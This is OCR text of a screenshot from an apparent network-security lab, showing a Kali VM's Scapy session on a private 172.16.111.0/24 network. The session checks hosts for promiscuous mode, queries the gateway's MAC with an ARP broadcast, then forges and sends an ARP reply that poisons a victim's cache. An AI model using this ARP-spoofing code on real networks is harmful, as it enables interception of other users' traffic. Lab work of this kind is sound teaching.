 kali-Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Scapy v2.4.4 09:11 AM 9%
Scapy v2.4.4
File Actions Edit View Help
08:00:27:af:e7:f0 PcsCompu 172.16.111.106
>>> pkt = promiscping("172.16.111.106")
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
08:00:27:af:e7:f0 PcsCompu 172.16.111.106
>>> pkt = promiscping("172.16.111.108")
Begin emission:
Finished sending 1 packets.
Received 0 packets, got 0 answers, remaining 1 packets
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst="172.16.111.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:38:9e:2e
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:38:9e:2e
psrc= 172.16.111.137
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> gw_mac = recved[0][0][1].hwsrc
>>> gw_mac = recved[0][0][1].hwsrc
截图(Alt + A)
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> gw_mac
'08:00:27:a6:84:08'
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.106", hwdst="08:00:27:38:9e:2e")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Right Ctrl